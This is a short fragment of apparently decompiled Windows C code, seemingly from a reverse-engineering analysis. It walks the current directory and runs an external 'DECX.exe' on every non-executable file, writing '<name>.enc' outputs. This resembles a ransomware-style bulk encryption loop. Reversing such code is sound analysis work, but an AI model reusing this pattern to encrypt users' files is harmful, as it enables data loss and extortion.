 GetCurrentDirectoryA(0x3E8u, Buffer);
lstrcatA(Buffer, "\\*");
hFindFile = FindFirstFileA(Buffer, &FindFileData);
while ( FindNextFileA(hFindFile, &FindFileData) )
{
if ( lstrcmpA(FindFileData.cFileName, ".")
&& lstrcmpA(FindFileData.cFileName, "..")
&& lstrcmpA(FindFileData.cFileName, "settings.ini")
&& !strstr(FindFileData.cFileName, ".exe")
&& (FindFileData.dwFileAttributes & 0x10) == 0 )
{
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
lstrcpyA(String1, "DECX.exe D F ");
lstrcatA(String1, FindFileData.cFileName);
lstrcatA(String1, " ");
lstrcatA(String1, FindFileData.cFileName);
lstrcatA(String1, ".enc");
printf("\n the path is %s", String1);
CreateProcessA(0, String1, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
}
}
return 0;